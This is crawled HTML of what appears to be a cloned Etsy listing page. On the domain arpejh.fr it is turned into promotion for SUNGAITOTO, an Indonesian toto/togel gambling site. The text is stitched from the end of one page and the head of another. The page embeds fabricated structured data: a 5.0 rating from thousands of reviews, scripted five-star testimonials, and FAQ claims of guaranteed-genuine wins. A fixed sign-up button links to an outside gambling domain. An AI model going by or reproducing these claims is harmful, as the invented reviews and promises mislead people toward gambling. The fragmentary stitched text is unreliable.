                            return m && e.__KEVIN_IS_STILL_BUILDING
                        };
                        m || (a = setTimeout((function() {
                            o("on_fallbacktimeout")
                        }
                        ), 6e4),
                        "complete" === t.readyState && (clearTimeout(a),
                        a = setTimeout((function() {
                            o("on_loadtimeout")
                        }
                        ), 2e4))),
                        t.addEventListener("readystatechange", (function() {
                            "interactive" === t.readyState && (p = t.getElementsByTagName("*").length)
                        }
                        )),
                        e.addEventListener("load", (function() {
                            clearTimeout(a),
                            s() || (a = setTimeout((function() {
                                o("on_loadtimeout")
                            }
                            ), 2e4))
                        }
                        ));
                        var c = function(e) {
                            var t = e || "on_unload";
                            s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),
                            setTimeout((function() {
                                o(t)
                            }
                            ), 0)) : o(t)
                        }
                          , d = h() ? "pagehide" : "unload";
                        e.addEventListener(d, c),
                        m && e.addEventListener("beforeunload", c),
                        t.addEventListener("visibilitychange", (function() {
                            t.hidden && c("on_vischange")
                        }
                        ))
                    }
                }(),
                r.logger = {
                    getMetricsFromQueue: k
                }
            } else
                n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({
                    event_name: "perf_beacon_not_fired",
                    missing_global_perf_data: c,
                    missing_post_url: !i,
                    missing_defaults: !a,
                    missing_perf_event: !o,
                    missing_send_events: !s
                })
        }
    }(window, document);
    ;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.eventpipe.primary_complement = {
        "attributes": {
            "guid": "ffd82863091.aa4443168e8dd09088ac.00",
            "event_name": "view_listing_complementary",
            "event_logger": "frontend",
            "primary_complement": true
        }
    };
    !function(e) {
        var t = e.__etsy_logging
          , i = t.eventpipe
          , n = i.primary_complement
          , o = t.defaults.page_guid
          , r = t.sendEvents
          , a = i.q
          , c = void 0
          , d = []
          , h = 0
          , u = "frontend"
          , l = "perf";
        function g() {
            var e, t, i = (h++).toString(16);
            return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e)
        }
        function v(e) {
            e.guid = g(),
            c && (clearTimeout(c),
            c = void 0),
            d.push(e),
            c = setTimeout((function() {
                r(d, u),
                d = []
            }
            ), 50)
        }
        !function(t) {
            var i = document.documentElement;
            i && (i.clientWidth && (t.viewport_width = i.clientWidth),
            i.clientHeight && (t.viewport_height = i.clientHeight));
            var n = e.screen;
            n && (n.height && (t.screen_height = n.height),
            n.width && (t.screen_width = n.width)),
            e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio),
            e.orientation && (t.orientation = e.orientation),
            e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches)
        }(n.attributes),
        v(n.attributes),
        i.logEvent = v,
        i.logEventImmediately = function(e) {
            var t = "perf" === e.event_name ? l : u;
            e.guid = g(),
            r([e], t)
        }
        ,
        a.forEach((function(e) {
            v(e)
        }
        ))
    }(window);
</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    if (window.console) {
        console.log("Is code your craft? https://careers.etsy.com")
    }
</script>


<div class="st-footer-spacer"></div>

<div class="st-fixed-wrap">
    <a href="https://kasihajah.com/gacoraja" class="st-main-btn">
        <div class="st-rain-box">
            <div class="st-icon-fall f1"></div>
            <div class="st-icon-fall f2"></div>
            <div class="st-icon-fall f3"></div>
        </div>

        <div class="st-btn-content">
            <span class="st-title-max">DAFTAR AKUN SUNGAITOTO</span>
            <span class="st-sub-max">TOTO TOGEL GAMPANG JP</span>
        </div>
    </a>
</div>

<style>
    /* SOLUSI AGAR TIDAK MENUTUPI KONTEN LAIN */
    .st-footer-spacer {
        height: 100px; /* Memberi ruang di paling bawah halaman */
        width: 100%;
    }

    .st-fixed-wrap {
        position: fixed;
        bottom: 15px; /* Menggantung biar modern */
        left: 0;
        right: 0;
        z-index: 99999;
        padding: 0 15px;
        display: flex;
        justify-content: center;
        pointer-events: none; /* Biar gak ganggu klik area kosong */
    }

    .st-main-btn {
        pointer-events: auto; /* Tombolnya saja yang bisa diklik */
        width: 100%;
        max-width: 450px;
        height: 65px;
        background: #1a2a6c; /* Navy Solid */
        border: 3px solid #ffd700; /* Gold Solid */
        border-radius: 50px; /* Kapsul Modern */
        text-decoration: none;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        box-shadow: 0 10px 25px rgba(0,0,0,0.5);
        transition: 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .st-main-btn:hover {
        transform: scale(1.03) translateY(-5px);
        border-color: #ffffff;
    }

    /* KONTEN TEKS */
    .st-btn-content {
        position: relative;
        z-index: 10;
        text-align: center;
        display: flex;
        flex-direction: column;
    }

    .st-title-max {
        color: #ffd700;
        font-family: 'Arial Black', sans-serif;
        font-size: 18px;
        letter-spacing: 1px;
        text-shadow: 2px 2px 4px #000;
    }

    .st-sub-max {
        color: #ffffff;
        font-size: 10px;
        font-weight: 800;
        letter-spacing: 1px;
        margin-top: -2px;
    }

    /* ANIMASI HUJAN LOGO */
    .st-rain-box {
        position: absolute;
        top: 0; left: 0; width: 100%; height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .st-icon-fall {
        position: absolute;
        width: 25px;
        height: 25px;
        background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
        background-size: contain;
        animation: stRain linear infinite;
    }

    @keyframes stRain {
        0% { top: -40px; transform: rotate(0deg); }
        100% { top: 100px; transform: rotate(360deg); }
    }

    .f1 { left: 10%; animation-duration: 3s; }
    .f2 { left: 50%; animation-duration: 4s; animation-delay: 1s; }
    .st-icon-fall.f3 { left: 85%; animation-duration: 2.5s; animation-delay: 0.5s; }

    /* EFEK KILATAN */
    .st-main-btn::after {
        content: "";
        position: absolute;
        top: 0; left: -100%;
        width: 100%; height: 100%;
        background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
        animation: stShine 3s infinite;
        z-index: 5;
    }

    @keyframes stShine {
        0% { left: -100%; }
        20% { left: 100%; }
        100% { left: 100%; }
    }

    /* RESPONSIVE */
    @media (max-width: 480px) {
        .st-main-btn { height: 55px; }
        .st-title-max { font-size: 15px; }
        .st-sub-max { font-size: 8px; }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42bad2eecd834f05a227505a1c6f3b2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fde5ad69ea9f40158526b2df1229f4a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arpejh.fr/clientlog
body_size: 60171
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 13.52px;"><head>
        <script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>
            if (window.performance && performance.mark)
                performance.mark("TTP")
        </script>
        
        <title>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</title>
        <link rel="amphtml" href="https://arpejh.pages.dev/">
        <link rel="canonical" href="https://www.arpejh.fr/"/>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900"/>
        <meta name="description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="copyright" content="SUNGAITOTO">
        <meta name="author" content="sungaitoto">
        <meta name="distribution" content="global">
        <meta name="publisher" content="SUNGAITOTO">
        <meta name="robots" content="index, follow">
        <meta name="rating" content="general">
        <meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
        <meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
        <meta property="fb:app_id" content="89186614300">
        <meta name="css_dist_path" content="/ac/sasquatch/css/"/>
        <meta name="dist" content="202509171758147727"/>
        <meta name="twitter:site" content="@sungaitoto" value=""/>
        <meta name="twitter:card" content="summary_large_image" value=""/>
        <meta name="twitter:app:name:iphone" content="Etsy" value=""/>
        <meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:iphone" content="477128284" value=""/>
        <meta name="twitter:app:name:ipad" content="Etsy" value=""/>
        <meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:ipad" content="477128284" value=""/>
        <meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
        <meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
        <meta property="og:title" content="Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia"/>
        <meta property="og:description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan."/>
        <meta property="og:type" content="product"/>
        <meta property="og:url" content="https://www.arpejh.fr/"/>
        <meta property="og:image" content="https://cumaseo.co/segi/146.png"/>
        <meta property="product:price:amount" content="5.20"/>
        <meta property="product:price:currency" content="USD"/>
        <link rel="shortcut icon" href="https://cumaseo.co/logo/pav-st.png"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="32x32"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="16x16"/>
        <link rel="apple-touch-icon" href="https://cumaseo.co/logo/pav-st.png" sizes="180x180"/>
        <link rel="mask-icon" href="https://cumaseo.co/logo/pav-st.png" color="rgb(241, 100, 30)"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <meta name="apple-mobile-web-app-title" content="Etsy"/>
        <meta name="application-name" content="Etsy"/>
        <meta name="msapplication-TileColor" content="#F1641E"/>
        <meta name="theme-color" content="rgb(255, 255, 255)"/>
        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preconnect" href="//i.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preload" as="image" imagesrcset="https://www.arpejh.fr/" fetchpriority="high"/>
        <link rel="alternate" href="https://www.arpejh.fr/" hreflang="id"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(e) {
                var r = e.__etsy_logging = {};
                r.errorQueue = [],
                e.onerror = function(e, o, t, n, s) {
                    r.errorQueue.push([e, o, t, n, s])
                }
                ,
                r.firedEvents = [];
                r.perf = {
                    e: [],
                    t: !1,
                    MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
                    prefixMarkMeasure: function(e) {
                        return "_etsy_mark_measure_" + e
                    }
                },
                e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function(e) {
                    r.perf.e = r.perf.e.concat(e.getEntries())
                }
                )),
                r.perf.o.observe({
                    entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"]
                }));
                var o = [];
                r.eventpipe = {
                    q: o,
                    logEvent: function(e) {
                        o.push(e)
                    },
                    logEventImmediately: function(e) {
                        o.push(e)
                    }
                };
                var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach)
                  , n = !!e.CefSharp || !!e.__pw_resume
                  , s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length
                  , a = !e.navigator || !e.navigator.sendBeacon
                  , p = t || n
                  , u = [];
                t && u.push("fp"),
                s && u.push("fo"),
                a && u.push("fb"),
                n && u.push("fg"),
                r.bots = {
                    isBot: p,
                    botCheck: u
                }
            }(window);
        </script>
        <script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.arpejh.fr/",
  "name": "SUNGAITOTO",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "sungaitoto",
   "contentURL": "https://cumaseo.co/segi/146.png",
   "description": null,
   "thumbnail": "https://cumaseo.co/segi/146.png"
  }],
  "category": "SUNGAITOTO < SITUS TOGEL < TOTO TOGEL",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SUNGAITOTO"
  },
  "logo": "https://cumaseo.co/logo/sungaitoto.gif",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7784
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 779,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
},
  "review": [
    {
      "@type": "Review",
      "author": "Dana",
      "reviewBody": "Saya awalnya cuma penasaran sama debut toto togel baru di SUNGAITOTO, tapi setelah nyobain sendiri, gw ngerasa sistemnya emang rapi dan hasilnya transparan. Pasaran lengkap, beli angka enak, dan rasanya fair.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Rina",
      "reviewBody": "Gw main di SUNGAITOTO karena katanya situs togel terbesar, ternyata bener sih. Saya bisa pilih banyak pasaran tanpa ribet dan hasil keluaran selalu update, bikin main jadi lebih yakin.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Dedi",
      "reviewBody": "Sebagai pemain toto 4D, saya suka karena hadiah di SUNGAITOTO kerasa gede dan proses transaksinya cepet. Gw ngerasa diperlakukan serius, bukan cuma sekadar pemain lewat.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Sari",
      "reviewBody": "Gw perhatiin SUNGAITOTO rajin update produk dan promo, jadi saya nggak ngerasa main di tempat yang stagnan. Live streaming result juga bikin gw makin percaya sama keaslian hasilnya.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Budi",
      "reviewBody": "Saya udah nyobain beberapa situs togel, tapi SUNGAITOTO beda karena fokusnya jelas ke winner. Gw ngerasa sistemnya jujur dan nggak neko-neko, cocok buat main jangka panjang.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    }
  ]
}
 }
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SUNGAITOTO",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "TOTO TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SITUS TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 4,
   "name": "TOTO 4D",
   "item": "https://www.arpejh.fr/"
  }]
 }
</script> 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi."
      }
    },
    {
      "@type": "Question",
      "name": "Pasaran apa saja yang tersedia di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah proses transaksi di SUNGAITOTO cepat dan aman?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, SUNGAITOTO dikelola oleh tim profesional yang memastikan seluruh transaksi pembelian angka dan penarikan dana diproses dengan cepat, aman, dan tepat waktu."
      }
    },
    {
      "@type": "Question",
      "name": "Bonus dan promo apa yang tersedia untuk member baru SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyiapkan berbagai bonus dan promo khusus sebagai bagian dari debut produk, yang diberikan untuk mendukung peluang menang dan kenyamanan bermain para member baru maupun lama."
      }
    }
  ]
}
</script>
        <link rel="stylesheet" href="https://resource.cdn-id.com/lib/b-cdn.net/dragon-v2.4.min.css">
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>

      </head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">        
        
        <script>
            //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
            // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
            // files could call.
            function waitForElm(selector) {
                return new Promise( (resolve) => {
                    if (document.querySelector(selector)) {
                        return resolve(document.querySelector(selector));
                    }

                    const observer = new MutationObserver( () => {
                        if (document.querySelector(selector)) {
                            observer.disconnect();
                            resolve(document.querySelector(selector));
                        }
                    }
                    );

                    // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                    observer.observe(document.body, {
                        childList: true,
                        subtree: true,
                    });
                }
                );
            }
            function retryLoadingAirgap(loadAsync, attemptNumber) {
                var element = document.createElement("script");
                element.type = "text/javascript";
                element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
                if (loadAsync) {
                    element.setAttribute('data-cfasync', true);
                    element.async = true;
                }

                element.onerror = (error) => {
                    if (attemptNumber < 3) {
                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_preliminary_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempt: attemptNumber,
                            attemptWasAsyncLoad: loadAsync
                        });
                        retryLoadingAirgap(false, attemptNumber + 1);
                    } else {
                        try {
                            //ideally we would have the same STATSD here as in transcend-integration.ts
                            //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                            //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                            window.initializePrivacySettingsManager(false);
                        } catch (error) {
                            waitForElm("#privacy-settings-manager-load-complete").then( () => {
                                window.initializePrivacySettingsManager(false);
                            }
                            );
                        }
                        // Update privacy footer based on Airgap info after footer script is loaded.
                        waitForElm("#footer-script-loaded").then( () => {
                            window.updatePrivacySettingsFooterTextBasedOnRegime();
                        }
                        );

                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_load_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempts: attemptNumber
                        });
                    }
                }

                var head = document.getElementsByTagName('head')[0];
                head.appendChild(element);
            }

            function handleErrorLoadingAirgap() {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    retryAttempt: 1,
                    attemptWasAsyncLoad: true
                });

                retryLoadingAirgap(true, 2);
            }
        </script>
        <script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
        <meta name="robots" content="max-image-preview:large">
        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"/>
        <meta property="al:ios:app_store_id" content="477128284"/>
        <meta property="al:ios:app_name" content="Etsy"/>
        <meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"/>
        <meta property="al:android:package" content="com.etsy.android"/>
        <meta property="al:android:app_name" content="Etsy"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
        </script>
        <style>
            * {
                font-family: "Mulish", sans-serif !important;
                text-decoration: none !important;
            }
        </style>
        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    
    
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(a, b, c, d, e, f) {
                a.ddjskey = e;
                a.ddoptions = f || null;
                var m = b.createElement(c)
                  , n = b.getElementsByTagName(c)[0];
                m.async = 1,
                m.defer = 1,
                m.src = d,
                n.parentNode.insertBefore(m, n)
            }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
                endpoint: "https://www.etsy.com/include/tags.js",
                ajaxListenerPath: true,
                enableTagEvents: true,
                overrideAbortFetch: true,
                abortAsyncOnChallengeDisplay: true,
                disableAutoRefreshOnCaptchaPassed: false,
                replayAfterChallenge: true
            });

            var DD_BLOCKED_EVENT_NAME = "dd_blocked";
            var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
            var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

            window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
                }
            });
        </script>
        <div data-above-header class="wt-z-index-5 wt-position-relative"></div>
